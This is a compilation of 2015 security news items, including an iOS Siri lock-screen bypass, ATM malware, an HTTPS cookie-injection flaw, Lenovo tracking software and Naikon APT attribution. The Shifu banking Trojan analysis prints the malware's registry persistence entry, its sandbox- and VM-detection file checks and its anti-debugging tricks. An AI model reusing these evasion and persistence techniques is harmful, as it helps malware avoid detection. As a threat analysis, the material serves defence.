So, until Apple rolls out an update to patch this bug, the only way available to iPhone users to mitigate the issue is to disable Siri from being accessed from the lock screen.
To disable Siri on the lock screen, follow these simple steps:
Go to Settings
Select Touch ID & Passcode
Enter your passcode in the prompt
Look for "Allow access when locked" section and Disable Siri
The iOS lock screen bug is similar to that fixed in the latest version of Android Lollipop. The Android lock screen bypass bug was far more complex than the current iOS bypass, as well as the impact was also worse.
The Android lock screen bypass gave attackers access to all important files as well as the ability to install malicious apps on the affected device.
However, it's been a bad week for Apple's iOS security with the discovery of nearly 4,000 malware-infected applications on the App Store.
uh-oh! North America Runs Completely Out of IPv4 Internet Addresses
26.9.2015
Two months ago, THN reported about a similar announcement made by The American Registry for Internet Numbers (ARIN), which said that the agency is no longer able to produce IPv4 addresses in North America.
Within a time frame of few months, ARIN, which handles Internet addresses in America, has announced the final exhaustion of their free pool of IPv4 addresses has reached zero...
...i.e. the availability of IPv4 (Internet Protocol version 4) addresses no more exists.
Meanwhile, they are going to accept requests for IPv4, which will be approved via two ways:
Wait List for Unmet IPv4 Requests - Join the waitlist for unmet requests in the hopes that a block of the desired size will be available in the future.
IPv4 Transfer Market - Can be purchased from another organization that has more than it needs.
So, in the future, IPv4 address space will be allocated to the approved requests on the Waiting List for Unmet Requests, if ARIN:
receives any IPv4 address space from IANA (Internet Assigned Numbers Authority),
recovers from cancellations, or
returns from organizations.
They say, "The source entity (-ies within the ARIN Region (8.4)) will be ineligible to receive any further IPv4 address allocations or assignments from ARIN for a period of 12 months after a transfer approval, or until the exhaustion of ARIN's IPv4 space, whichever occurs first."
These changes will impact the organizations existing in Transfers between Specified Recipients within the ARIN Region (Transfer 8.3) and Inter-RIR Transfers to Specified Recipients (Transfer 8.4).
RIR refers to Regional Internet Registry, like ARIN, which is one of the RIRs.
Also, if they are successful in allotting IPv4 address pool to the waiting list entities and are still left with IPv4 addresses, then they will open the free pool for IPv4 addresses and add them there for future use.
We see this is just the start of an era (IPv6).
IPv6 was invented in about two decades ago in 1998, and it features much longer addresses, such as — FE80:0000:0000:0000:0202:B3FF:FE1E:8329. This means that IPv6 will offer a total available pool of 340 Trillion Trillion Trillion addresses, providing capacity for a very long term.
Karma Police, how GCHQ tried to track every visible user on Internet
26.9.2015
A new collection of GCHQ’s documents published by The Intercept reveals how the British Agency tried to track Web visits of “every visible user on Internet”
A new revelation made by The Intercept confirms that the UK Government Communications Headquarters (GCHQ) has conducted a massive online surveillance starting from the 2007.
The documents accessed by The Intercept detailed an operation called “Karma Police” carried out by the GCHQ, the British intelligence tracked online habits of people on a global scale.
KARMA POLICE is also the name of a popular song published in 1997 by the British band Radiohead, suggesting the spies may like it.
The intelligence agency defined the Karma Police as the “world’s biggest” Internet data-mining operation, the program was launched by the GCHQ in an attempt to track “every visible user on the Internet.”
The Karma Police aimed to track individuals listening to Internet streaming audio “radio stations” with the purpose of identifying any abuse of the radio instrument to spread messages among radicals.
“The power of KARMA POLICE was illustrated in 2009, when GCHQ launched a top-secret operation to collect intelligence about people using the Internet to listen to radio shows.” states The Intercept. “A summary report detailing the operation shows that one aim of the project was to research “potential misuse” of Internet radio stations to spread radical Islamic ideas.”
The Karma Police system collected in its Black Hole database log the IP addresses of any individual visiting websites, as well as the associated cookies (referenced in the document as “presence events” and “target detection identifiers”).
The Black Hole is considered the core of the GCHQ online spying operations, it is used to store raw logs of intercepted material before it has been subject to analysis.
blackhole gtac GCHQ
Among the websites used to track users, there are Amazon, BBC, CNN, Facebook, Google, Microsoft Live, Reddit, Reuters, WordPress, Yahoo, YouTube, and YouPorn.
“To find out the identity of a person or persons behind an IP address, GCHQ analysts can enter the series of numbers into a separate system named MUTANT BROTH, which is used to sift through data contained in the Black Hole repository about vast amounts of tiny intercepted files known as cookies.”
The cookies are a precious information for the online marketing, their analysis allows advertisers to track users’ habits, the same principle exploited by the GCHQ in its surveillance program.
“Cookies are automatically placed on computers to identify and sometimes track people browsing the Internet, often for advertising purposes. When you visit or log into a website, a cookie is usually stored on your computer so that the site recognizes you. It can contain your username or email address, your IP address, and even details about your login password and the kind of Internet browser you are using — like Google Chrome or Mozilla Firefox.” continues The Intercept.
The agent tracked the users of “websites of interest” by correlating the cookies associated to their web experience.
The British spies targeted streams that included Islamic religious content in an effort to identify their Skype and social media accounts of the radicals. By 2009, the Karma Police program allowed the GCHQ to store over 1.1 trillion “events”, a term used to refer web browsing sessions. By 2010, the overall volume of collected data reached 30 billion records per day of Internet traffic metadata. According to another GCHQ document, by 2012 the volume grew to 50 billion per day.
The analysis of the cookies allowed the GCHQ agents to discover when individuals were online and their location.
The GCHQ documents also revealed the arsenal of the British intelligence used in the Karma Police Operation. “Infinite Monkeys” was a tool used to track Web bulletin boards, meanwhile the “Samuel Pepys” tool was used to parse the content of Internet sessions and extract instant messages and e-mails.
Card Breach at Hilton Hotel Properties Under Investigation
26.9.2015
Hilton Worldwide has issued an official statement informing its customers that the alleged data breach is currently under investigation.
As reported by Brian Krebs of Krebs on Security, several sources are claiming that Point-of-Sale (PoS) registers utilized by several businesses operating within a large quantity of Hilton Hotel and franchise properties across the United States.
These claims result from the correlation of data discovered throughout the duration of an unknown number of credit card fraud cases. The alleged common point-of-purchase for the cards being flagged as compromised was determined by five different banks, according to internal sources, to be one of several Hilton properties.
Hilton
These properties include not only just leading Hilton locations but also Hilton locations:
Embassy Suites, Doubletree, Hampton Inn and Suites, and Waldorf Astoria Hotels & Resorts.
In August of this year, Visa alerted several financial institutions to inform them that a breach had been discovered at a physical entity. Visa determined that the breach extended from April 21, 2015 to July 27, 2015.
The breached entities’ identity was not disclosed by Visa, as per their policy when distributing such alerts.
Hilton has issued an official statement that the alleged data breach is currently under investigation. The number of Hilton properties affected by this breach is currently unknown; however, Brian Krebs reports that several in-the-know sources have stated that this breach may have originated back as far as November 2014, and resultant nefarious activity may be ongoing.
In a statement to NBC News, a Hilton Worldwide spokesperson said it was aware of the report.
“Hilton Worldwide is strongly committed to protecting our customers’ credit card information. We have many systems in place and work with some of the top experts in the field to address data security. Unfortunately the possibility of fraudulent credit card activity is all too common for every company in today’s marketplace,” the statement said. “We take any potential issue very seriously, and we are looking into this matter.”
GreenDispenser, is the last ATM Malware in the wild
25.9.2015
The last threat discovered by security experts at Proofpoint is “GreenDispenser,” a malware that presents many similarities with the Tyupkin malware.
The use of malicious code to hack ATM is even more common in the criminal ecosystem, in the past security experts have discovered several strain of malware that was designed with this intent.
ATM malware such as Tyupkin, Ploutus, PadPin and SUCEFUL are a few sample of this kind of threat that allowed hackers to steal cash directly from ATM machines.
The last threat discovered by security experts at Proofpoint is “GreenDispenser,” a malware that presents many similarities with the Tyupkin malware.
hacking ATM
The installation GreenDispenser requests a physical access to the targeted ATM, then the attacker can instruct the machine directly from the PIN pad and order the machine to dispense cash.
“GreenDispenser provides an attacker the ability to walk up to an infected ATM and drain its cash vault. When installed, GreenDispenser may display an ‘out of service’ message on the ATM — but attackers who enter the correct pin codes can then drain the ATM’s cash vault and erase GreenDispenser using a deep delete process, leaving little if any trace of how the ATM was robbed.” states the experts at Proofpoint.
Similar to other ATM malware, GreenDispenser implements the XFS, the Extension for Financial Services DLL library(MSXFS.dll) that is specifically used by ATMs. The library provides a special API for the communication with the ATM’s PIN pad and the cash dispenser.
The experts highlighted that GreenDispenser represents an evolution of the Tyupkin ATM malware, the menu used to control the ATM is protected by a two-factor authentication (2FA) mechanism and the malware is designed to operate only for a limited period of time.
According to Proofpoint, the first PIN is hardcoded meanwhile the second code is obtained by decoding a QR code displayed on the screen. The researchers believe cyber criminals likely use a mobile app to decode the QR code and obtain the dynamic authentication code.
The GreenDispenser ATM malware attempts to obtain the names of the PIN pad and the cash dispenser by querying specific registry location, if this method fails it tries the default names “Pinpad1” and “CurrencyDispener1.”
Once the fraudster is authenticated to the ATM, the machine displays a menù that is used to dispense money such as uninstall the malware.
The CurrencyDispener ATM malware checks the current date before running, it is designed to operate in 2015 and the month must be ot prior to September. The feature has been implement to deactivate the malware avoid detection.
The experts have no doubt, the ATM will continue to be a privileged instrument for crooks that will improve their malicious code to avoid detection.
“ATM malware continues to evolve, with the addition of stealthier features and the ability to target ATM hardware from multiple vendors,” states Proofpoint.
Exploiting Browser Cookies to Bypass HTTPS and Steal Private Information
25.9.2015
A newly discovered critical flaw in the implementation of web cookies by major browsers could open secured (HTTPS) browsing to Man-in-the-middle attacks.
The US Computer Emergency Response Team (CERT) has revealed that all the main browser vendors have improperly implemented the RFC 6265 Standard, also referred to as "Browser Cookies," allowing…
…remote attackers to bypass secure HTTPS protocol and reveal confidential private session data.
Cookies are small pieces of data sent from web sites to web browsers, which contains various information used to identify users, or store any information related to that particular website.
HTTPS Cookie Injection Vulnerability
Whenever a website (you have visited) wants to set a cookie in your browser, it passes a header named “Set-Cookie” with the parameter name, its value and some options, including cookie expiration time and domain name (for which it is valid).
It is also important to note that HTTP based websites does not encrypt the headers in any way, and to solve this issue websites use HTTPS cookies with "secure flag", which indicates that the cookies must be sent (from browser to server) over a secure HTTPS connection.
However, the researchers found that some major web browsers accept cookies via HTTPS, without even verifying the source of the HTTPS cookies (cookie forcing), allowing attackers with man-in-the-middle position on a plain-text HTTP browsing session to inject cookies that will be used for secure HTTPS encrypted sessions.
For an unprotected browser, an attacker can set HTTPS cookie masquerading as another site (example.com) and override the real HTTPS cookie in such a way that even the user might not realise it's a fake while looking through their cookie list.
Now, this malicious HTTPS cookie is controlled by the attacker, thus being able to intercept and grab private session information.
The issue was first revealed at the 24th USENIX Security Symposium in Washington in August when researchers presented their paper that said that cookie injection attacks are possible with major websites and popular open source applications including…
…Google, Amazon, eBay, Apple, Bank of America, BitBucket, China Construction Bank, China UnionPay, JD.com, phpMyAdmin, and MediaWiki, among others.
Affected Browsers:
The Affected major web browsers includes previous versions of:
Apple’s Safari
Mozilla’s Firefox
Google’s Chrome
Microsoft’s Internet Explorer
Microsoft’s Edge
Opera
However, the good news is that the vendors have now fixed the issue. So, if you want to protect yourself from this kind of cookie injection MitM (Man-in-the-Middle) attack vectors, upgrade to the latest versions of these web browsers.
CERT also recommended webmasters to deploy HSTS (HTTP Strict Transport Security) on their top-level domain.
NeoKylin: China's Linux OS that Seriously Looks Like Windows XP
25.9.2015
Do You Know: China has planned to eliminate all foreign Technologies and Services by 2020, just like Google and Facebook.
And it seems China in some years would be an entirely independent IT economy; building homegrown Mobile and computer devices, Operating Systems, Applications, Browsers and almost everything existing in the IT ecosystem.
Well, China was not at all happy when Microsoft finally announced the end of official support for Windows XP. At the time, Windows holded 91% of total market share, compared to just for Mac OS X and just 1% for Linux.
However, China wasn't interested to pay either for extended support for Windows XP or for switching to Windows 8. So, they decided to develop their own Operating System.
Yes, China has developed a Desktop Operating System named “NeoKylin” (and ‘Kylin’ in Chinese), tagged as a substitute to Windows XP by Quartz, who got an opportunity to have a hands-on experience of its “community version” OS.
NeoKylin is developed by Shanghai-based China Standard Software Company and already running on more than 40% of commercial units sold in the country by Dell.
NeoKylin Looks Like Windows XP
NeoKylin looks something like this:
NeoKylin-chinese-os
NeoKylin, the Microsoft Windows XP replacement is similar in the following manner:
The complete user interface and essentials like Window’s control, XP’s classic start button and folder’s icon are exactly the same.
The folder names used are also same like: there’s a Recycle Bin, My Computer and Control Panel to name a few.
NeoShine Office Suite offering similar functionalities of Windows Excel, Word and PowerPoint.
The classic rolling-hills-and-clouds desktop Wallpaper as was in XP gets a new face with qilin, the mythical chimera-like beast that the OS is named after.
NeoKylin has Built-in Linux Terminal
chinese-os
Moreover, the Chinese OS has something more on board i.e. Linux terminal.
Yes, the Linux terminal also exists where commands can be run, and information about the OS can be captured from it.
Beware! It is Not an Easy Going OS
While exploring NeoKylin, Quartz found out that it has certain restrictions which does not allow any third party installations on the system.
The operating system comes with pre-installed applications like:
Firefox for web browsing
A music player
An open-source image editor GIMP
A calculator
Though besides this, the version on Dell systems is packed with more applications and games.
However, while trying to install Google Chrome, NeoKylin pushed the installation backwards. Moreover, according to Quartz “It wasn’t just Chrome”.
However, with the availability of Yellowdog Updater, Modified (Yum) package management, a commoner in Linux allowed additional program installations.
To Push Windows 10 in China, Microsoft Partners with Baidu
China’s dodgy intentions on not installing Windows 8 raised a few eyebrows, some said because Windows 8 is expensive while some also said because of suspicion over American spying; reason why Windows 8 couldn’t make a landing in China.
China has always been cautious about the IT infrastructure of their country, even after updates and supports are closed 14-year old Windows XP is still in use in the majority of the systems in the country.
Though a few percentage of Chinese Government also use Windows 7, now that percentage might get drop too after the availability of their native OS.
China has always believed in accepting things on their terms and conditions. This proves correct with their recent teaming up with Microsoft with the goal of pushing Windows 10 in China, but…
...Microsoft Edge will be having Baidu, the domestic search engine of China instead of Microsoft Bing.
Virus Bulletin small talk: Diversity in tech
25.9.2015
Hardly a week goes by anymore between posts about the impending doom that will be brought about by a lack of science, technology, engineering and math (STEM) workers, particularly in the US. There are many who feel that the shortage is a myth. If you drill down further into different STEM disciplines, and into different specific demographics, the picture gets even more complex.
Top universities are saying that they’re graduating twice as many African American and Hispanic people with computer science degrees than are being hired. Women are statistically more likely to be unemployed from computer-related jobs than are men. This implies that there are considerably more people out there who are potential job candidates than are being hired.
“IN THE WAKE OF EVER-LARGER BREACHES, DEMAND FOR TALENTED DEFENDERS IS SIGNIFICANT.”
But there are plenty of people who are worried about the existing “negative unemployment” rate in certain sectors of technology, particularly in information security. Certainly in the wake of ever-larger breaches in retail, healthcare, education and government, demand for talented defenders is significant.
What now?
Next week begins the 25th annual Virus Bulletin conference in Prague, Czech Republic where my fellow researcher Stephen Cobb and I will be leading a discussion of this topic. We’ll be discussing a variety of aspects of this shortage: including whether improving diversity and the educational pipeline can help, or if we need to decrease burnout and turnover, and how people are going about changing things at various levels.
So if you’re at Virus Bulletin next week, please stop by and join our discussion. If you can’t be with us in Prague, you can also follow the conference and join the discussion on Twitter at #VB2015.
DHS working on ‘self-destructing’ security chip for smartphones
25.9.2015
The Department for Homeland Security (DHS) in the US has revealed that it is working with the Boeing Company to develop a so-called “brain chip” that would allow any smartphone to “self-destruct”.
In theory, this technology will provide users with additional, “intelligent” security, so that in the event a smartphone is stolen or lost, the device will intuitively implement self-protective measures.
The chip would be able to detect unusual activity because it will have been gathering data on its user’s behaviour, including the way they walk and talk, Nextgov reported.
This information will have been generated organically, through an individual’s use of features such as a camera, microphone and touchpad.
Speaking to the online news provider, Vincent Sritapan, program manager for mobile security R&D at the DHS, said that the chip will have the capacity to “simulate human learning”.
The chip’s effectiveness will be tested on the Boeing’s Black Smartphone, which is aimed at government agencies and their contractors.
This particular smartphone has been designed with security professionals in mind and is considered to be one of the most impenetrable devices in the world.
Some of the unique features include a bespoke Android operating system, enhanced modularity to tailor its use to certain missions and “embedded hardware media encryption”.
“Despite the continuous innovation in commercial mobile technology, current devices are not designed from inception with the security and flexibility needed to match their evolving mission and enterprise environment,” Boeing states online.
The threat to smartphones has increased significantly over the last few years, with experts warning that they are becoming more complex.
Rolf von Roessing, former vice-president of security trade body ISACA, said in 2013 that one of the greatest challenges facing security professionals is dealing with the implications of greater interconnectedness.
He was quoted by Computer Weekly as saying: “Where there are clusters of wirelessly connected devices, it will become increasingly difficult to identify infections or where they have come from.”
Why parents must teach their children about internet security
25.9.2015
Parenting, as we know it, is evolving in this modern, digital age.
Mothers and fathers have traditionally warned their sons and daughters of the physical dangers they face, be that pickpockets on the street or strangers in the park. Today, however, parents are facing an altogether different challenge – keeping their children safe on the world wide web.
Children of all ages now use the internet on a daily basis, for everything from Facebook and Instagram to shopping, gaming and streaming the latest TV shows. As a result, these youngsters are just as likely to suffer from cyberbullying as bullying, or from digital fraud as a pickpocket on the street.
However, despite this – and the never-ending news on cybercriminals, data breaches and cyber extortion – parents are still getting used to the internet and its hidden dangers.
Are parents doing enough to keep their children safe?
A recent NSPCC survey of more than 2,000 parents of children between eight and 13, carried out by YouGov, found that parents are avoiding conversations with their children about the need to stay safe online.
The poll reported that while 91 percent of eight-year-olds use the internet at least once a week, parents, on average, think that nine is a suitable age for children to be informed of the issues around online safety.
Even then, many are reluctant to take on this responsibility. For example, nearly a third (31 percent) of all surveyed parents admitted they would refer their child to another adult or sibling if they asked them questions about an issue they had experienced online.
Additionally, one in six (16 percent) said they were more confident giving advice to their child about staying safe in “real life” than staying safe online.
Online education is more important than ever before
shutterstock_268226264
Child welfare experts have warned that children are potentially missing out on vital online advice and support at a crucial time in their development, and have encouraged parents to speak up.
In the NSPCC’s study, of the 1,000 children surveyed whose parents had spoken to them about online safety, near two-thirds (60 percent) said that they had modified their online behavior as a result.
Without this kind of engagement from their parents, children may find themselves more at risk of online dangers – they simply do not have the skills or knowledge needed.
“Sadly we know that children up and down the country (UK) are struggling because of difficult experiences online,” Peter Wanless, CEO of the charity, commented at the time.
“Thousands of young people contact us about issues such as online grooming, cyberbullying and after viewing sites which encourage eating disorders, self-harm and suicide.
“We want to help parents recognize that for their children there is often no distinction between the online and offline world.”
Parents feel as though they are out of their depth
Internet security
There is clearly a disconnect between parents and their children on internet safety, as another survey has demonstrated.
ESET reported that while 88 percent of parents were worried about what their children can access online, only a few had taken steps to safeguard their child’s online experience through the use of security software and parental controls on mobile devices.
The study, which was of 2,000 parents across the US and UK, found that 37 percent of children did not have security software on their mobile or tablet, with only 34 percent of parents having installed a parental control app.
When asked “What specifically concerns you when your child accesses the internet on a smartphone or tablet?” security concerns came out on top.
81 percent cited their child visiting inappropriate web pages as being the most troubling; 71 percent said it was their children forwarding personal details to strangers; while 61 percent highlighted excessive amounts of times spent on devices as being alarming.
There is a lot parents can do with little effort or difficulty
In spite of many mums and dads feeling ill-equipped or uneasy about explaining online safety, there really isn’t any need to be. Parents can in fact do a lot to help their children understand the risks, and fortunately a lot of this is straightforward.
For example, parents should encourage their children to use strong passwords and/or a password manager and to avoid clicking on suspicious links sent on social media or via email.
Internet security
Youngsters should also be advised to be wary of imputing sensitive information on unknown websites, which could be fake pages set up with cybercriminals.
Further, parents should explain the disadvantages of posting “too much” personal information on social networking sites (as this can be used by attackers for targeted phishing email campaigns).
Children that are the victim of cyberbullying should hold onto the abusive messages they’ve received in order to share these with their family, school and – if necessary – child support groups and the police. They should also use the ‘block user’ and ‘report user’ options on Facebook and Twitter.
If parents want to take things a step further, they could ensure their child’s computer has an up-to-date security solution, runs the latest software (reducing the likelihood of attackers exploiting software vulnerabilities) and backs up personal files to a hard disk drive or secure cloud service provider.
Towards a safer and more future
Internet security
All of the above is just the tip of the iceberg and when it comes to educating children on online safety – there is so much more parents can do. Some intrepid mums and dads have their children using VPNs (virtual private networks), while others have urged their youngsters to use HTTPS websites for an encrypted web communication.
And, who knows, through the dialogue that parents have with their children, they may find that their advice strikes a “security chord”. Not only do they discover that there is an interest in this area, but a talent too. Luckily, there are plenty of ways of nurturing this flair.
But to get there, parents need to be active in broaching online safety with their children. Starting the conversation is the hardest part; but after breaking down this barrier, everything else is an opportunity.
The US military is still sending un-encrypted emails
25.9.2015
The MotherBoard news website recently published an interesting analysis on how the US Military Fails to Protect its Soldiers’ Emails, how is it possible?
After the Edward Snowden case blown up in the US Government face, the US decided to create a task force to encrypt all that can, urging the adoption of HTTPS for all the government websites. Good idea, but there is still something missing in all this process, the email encryption.
In this specific case, the US military leaves their soldiers emails unencrypted, exposing them to possible interception by threat actors.
The principal technologist at the American Civil Liberties Union (ACLU), Chris Soghoian has been trying for years to push the adoption of encryption said something curious, “This is a pervasive problem in the government,” And in many ways it affects the parts on the government that should be more focused on security—they’re doing it worse.”
For obvious reasons the Military should be the ones given the example in terms of security, but surprisingly they aren’t alone in this, because neither Pentagon, including the Army, the Navy, the Defense Security Service, and DARPA, are using email encryption.
Inside the military only Air Force is using encryption in their emails, using STARTTLS to encrypt their e-mails.
STARTTLS is mainly a protocol that encrypts emails traveling from server mail to server mail, big companies (example Google) are using it to help in the standardization of encryption.
Even if you are encrypting your emails that doesn’t mean you are safe, because if your email provider doesn’t use STARTTLS, you are only encrypting your email from your computer to your provider, meaning that after travels across the internet in clear text (after getting out from the server of your email provider). By the way, this can be avoided with end-to-end encryption.
Let’s get some practical example to visualize what happens when your email provider doesn’t support STARTTLS:

The red line means that after getting out from your email provider server, the email is open to be read until it enter in the recipient’s email provider.
When emails provider support STARTTLS every single part of the email’s path will ensure encryption as can be seen:

I already reported that Google is using STARTTLS, what I haven’t told is that they are using it since the launch of Gmail in 2004, other companies like Microsoft Facebook, Twitter, Yahoo, only did their STARTTLS Implementation in 2014.
All this to get the key point of the article, private companies are going in the right direction, but how about the US Government? There the story is a bit different.
A spokesperson for the Defense Information Systems Agency (DISA), the Pentagon’s branch that oversees email and other technologies said their Enterprise emails doesn’t support STARTTLS.
“STARTTLS is an extension for the Post Office Protocol 3 and Internet Message Access protocols, which rely on username and password for system access,” “To remain compliant with DOD PKI policy, DEE does not support the use of username and password to grant access, and does not leverage either protocol.”
Opinions, commenting the words of the spokesperson said things like:
“an unacceptable and technically inept answer,”,
“I can’t think of a single technical reason why they wouldn’t use it,”
Now let’s again think about the US military, and for that I will be given a case scenario, a US military unit goes to Afghanistan and soldiers are sending emails, this means that the soldiers e-mail could be intercepted by a foreigner government, that is controlling the internet infrastructure in that country.
There are more agencies not using this layer of security, like the FBI, he Office of the Director of National Intelligence ( DNI), CIA, but it’s unclear why they don’t, NSA for example, is using STARTTLS.
The thing is, implementing STARTTLS its very cheap, and so , leaves me to believe that the reason why they aren’t using it may be related to other reasons that we can’t still comprehend, but one things is sure, STARTTLS should became a standard not only in the private domain, but also in the public (governments related) domain.
Lenovo Caught (3rd Time) Pre-Installing Spyware on its Laptops
25.9.2015
Lenovo has once again been caught installing spyware on its laptops and workstations without the user's permission or knowledge.
One of the most popular computer manufacturers is being criticized for selling some refurbished laptop models pre-installed with invasive marketing software that sends users data directly to the company.
This is not first time Lenovo has allegedly installed spyware onto consumers PCs.
Earlier this year, Lenovo was caught red-handed for selling laptops pre-installed with Superfish malware that opened up doors for hackers.
In August, Lenovo again got caught installing unwanted and non-removable crapware into part of the BIOS reserved for custom drivers.
Lenovo Laptops comes Pre-installed with 'Spyware'
Now, the Chinese computer manufacturer is making news once again for embedding tracking software into its laptops and workstations from Lenovo ThinkPad, ThinkCentre, and ThinkStation series.
Michael Horowitz from Computerworld has discovered a software program, called "Lenovo Customer Feedback Program 64," that operates daily on these systems and can be categorized as Spyware.
The purpose of this program is to send customers' feedback data to Lenovo servers. According to Horowitz, the company has mentioned this in its EULA, but he "can not recall ever being asked [for] a Customer Feedback program" while ever setting up his Lenovo PC.
Horowitz also found that this program includes some other files, which is as follows:
Lenovo.TVT.CustomerFeedback.Agent.exe.config
Lenovo.TVT.CustomerFeedback.InnovApps.dll
Lenovo.TVT.CustomerFeedback.OmnitureSiteCatalyst.dll
One of these files belongs to Omniture, which is an online marketing and Web analytics company, which is included to track and monitor users' activities and send that data to this online marketing agency.
Lenovo does mention on its website that there may be software program installed on its systems that connect to its online servers, but it does not mention anything about sending your data for financial profit.
How to Remove Lenovo Spyware?
In order to remove 'Lenovo Customer Feedback Program 64' from your affected machines, you have to do it manually. Follow these simple steps:
Know your System Type (whether it's a 32-bit or 64-bit version of Windows)
Download TaskSchedulerView
Now, search your Lenovo PCs for Lenovo Customer Feedback Program 64
Disable Lenovo Customer Feedback Program 64 daily task from running
Additionally, you can also rename the "C:\Program Files (x86)\Lenovo"
Japanese Banking Trojan Shifu Combines Malware Tools
25.9.2015
This post was prepared with the invaluable assistance of Rakesh Sharma.
In recent weeks, McAfee Labs has analyzed a recently discovered banking Trojan that combines elements from multiple malware tools. Shifu (“thief” in Japanese) has circulated since April, and attacks primarily Japanese banks.
Installation
This malware arrives as a file dropped by other malware or as a file downloaded unknowingly by users when visiting compromised sites. Upon installation the malware drops the following files:
%All Users Profile%\Application Data\{random}.tmp.bat
%Application Data%\{random characters}. Contains logs of running applications and accessed applications
It drops and executes the following files:
%All Users Profile%\Application Data\{random}.exe
The malware creates a run registry entry to execute itself every time Windows starts: HKCU\Software\Microsoft\Windows\CurrentVersion\RunIntelPowerAgent9 = rundll32.exe shell32.dll, ShellExec_RunDLL %All Users Profile%\Application Data\{random}.exe
Obscuring techniques
This recently discovered malware family makes use of a large arsenal of tricks to avoid being detected by traditional security solutions. It terminates itself if the computer name of the machine is SANDBOX or FORTINET.
It terminates itself if any of the following files are found:
c:\sample\pos.exe
%Systems%\drivers\vmmouse.sys
%Systems%\drivers\vmhgfs.sys
%Systems%\drivers\vboxmouse.sys
c:\analysis\sandboxstarter.exe
c:\analysis
c:\insidetm
The following image shows the malware searching for c:\sample\pos.exe.
The malware terminates if it is being debugged. The IsDebuggerPresent API detects if the program is being debugged and if it is, the malware can change its behavior. (We commonly find this API in malware samples.) Using these techniques, the malware developers are trying to make the malware analyst’s task more difficult. Shifu also uses the sleep API, which can set the application to sleep for an infinite amount of time.
16
Shifu can also check for antiautomation. Generally, in a normal system the foreground window changes when the user switches between tasks. In an automation system, though, there is usually only a single task running a possibly malicious sample and monitoring its behavior. The malware makes cunning use of this difference between the two types of systems. First, it checks by calling GetForegroundWindow() and saves the handle of the window. After that it checks whether the foreground window has changed by continuously calling the same function. The rest of the code won’t be executed until the window has changed.
Injecting asynchronous procedure calls
Thread creation usually requires overhead, so malware often use asynchronous procedure call injection, which can invoke a function on a current thread. These calls can direct a thread to execute some other code prior to executing its regular execution path. The malware checks running processes on infected systems via the CreateToolhelp32Snapshot method that PoS RAM scrapers commonly use. In the following snapshot we can see the malware targeting code by looking for API calls such as Createtoolhelp32snapshot (takes a snapshot of the specified processes, as well as the heaps, modules, and threads used by these processes), Process32First, and Process32next to find the target process. The malware retrieves all processes lists and saves them in its own memory. One of the injected malicious code threads is responsible for periodically scraping the memory of active non–system processes on the infected machine for credit card information.
The malware uses HTTP POST requests to exfiltrate the stolen data it scrapes and sends it to a control server. The stolen information is then relayed back to the control server. Here malware injects code into one of the two running process, explorer.exe and csrss.exe.
Shifu uses the domain generation algorithm to create random domain names for covert botnet communications. Here’s a look at the traffic, which shows the generated random domain names:
The malware uses mailslot for one-way interprocess communications between processes both locally and over a network. It can also store the track information and stolen data in mailslot and send the data to its control server using a POST request.
Shifu retrieves the path of the currently running executable by GetModuleFileName call. The GetModuleFileName call is needed because the malware may not know its directory or filename. By dynamically obtaining this information the malware can install the service no matter which executable is called or where it is stored.
The malware uses SHGetValueA to get a value from an open registry key or from a named subkey.
As usual, the unpacked code is injected in the newly remapped memory.
The malware sends the victim’s version info, PC name, GUID, etc. through HTTP Post to the remote server. A code snippet:
This is just the tip of the iceberg. As we dig deeper into this malware and unearth more we will update you.
iOS 9 security flaw lets attackers access device through Siri
25.9.2015
A major security flaw has been identified in the latest version of Apple’s mobile operating system, iOS 9.
It was highlighted by an individual known as Jose Rodriguez, who posted a proof-of-concept video on YouTube (which you can view below).
In it he revealed that cybercriminals are able to exploit a fundamental weakness in iOS 9, which allows them to gain access to a device via Siri.
Mr Rodriguez, whose background and occupation remains unclear, demonstrates as much in the video.
He begins by entering the incorrect passcode, which he repeats three more times (he shows beforehand what the actual passcode is).
On the fifth attempt, however, before he can be locked out, he quickly holds down on the home button after typing in the last digit.
SiriIMG_3777 (1)
This brings up Siri and he then asks, in Spanish, what time it is. The voice-activated personal assistant responds to this prompt by bringing up the device’s inbuilt clock.
After tapping on the clock and then pressing the + icon, Mr Rodriguez is presented with search capabilities, from which he can gain entry into iMessages.
Now he can view any of the contacts stored on the smartphone, including profile pictures, numbers and additional information like emails and addresses.
He also shows how an attacker can browse through a user’s photographs by adding a profile.
While access to other parts of the device remain off-limits, this nevertheless offers cybercriminals access to sensitive information, which can be used to their advantage.
Apple has since been notified of the vulnerability. In the interim of another security update to iOS 9, Mr Rodriguez advises users to disable Siri.
This is an interesting find, as Apple has pitched iOS 9 as one of the most secure operating systems around.
The latest edition comes with enhanced features, including a stronger passcode and a revamped two-factor authentication process (2FA).
Naikon APT Group backed by the Chinese PLA Unit 78020
25.9.2015
According a new report the popular Naikon APT group is actually backed by the China’s PLA Unit 78020, a firm traced it through online activity.
Ge Xing, also known as “GreenSky27,” is the name of a the alleged member of the People’s Liberation Army unit 78020, a group of Chinese state-sponsored hackers. The man was identified by a joint investigation conducted by the ThreatConnect and Defense Group Inc, Ge Xing and his colleagues gather intelligence from political and military sources to advance China’s interests in the South China Sea.
“ThreatConnect, in partnership with Defense Group Inc., has attributed the targeted cyber espionage infrastructure activity associated with the ‘Naikon‘ Advanced Persistent Threat (APT) group to a specific unit of the Chinese People’s Liberation Army (PLA),” the security intelligence firm explains. “Our assessment is based on technical analysis of Naikon threat activity and native language research on a PLA officer within Unit 78020,”
The publication of the findings of the investigation coincides with the official visit of the Chinese President Xi Jinping in the US, he is firmly denying any involvement of the Chinese Government in cyber espionage campaigns recently uncovered by security firms.
The control over the South China Sea is strategic for the Chinese Government due to the intense commercial activity in the area.
“The South China Sea is seen as a key geopolitical area for China,” explained Dan Alderman, deputy director of DGI. “With Naikon, we see their activity as a big element of a larger emphasis on the region and the Technical Reconnaissance Bureau fitting into a multisector effort to influence that region.”
A report published by the ThreatConnect and Defense Group Inc. links the PLA 78020 to the Naikon APT group, which is one of the Asian largest APT gangs that has been active for several years. The missions of the Naikon APT targeted entities in various industries including governments and the military, the hacking crew targeted diplomats, law enforcement, and aviation authorities in many Asian countries such as the Philippines, Malaysia, Cambodia, and Indonesia. Naikon is the group which was involved in a cyber espionage campaign shortly after Malaysia Airlines Flight MH370 disappeared. Recently the group engaged a hacking dispute with another APT dubbed Hellsing.
In May, Kaspersky Lab published a detailed report on the Naikon APT group and its cyber espionage operations. According to the experts the group uses advanced hacking tools.
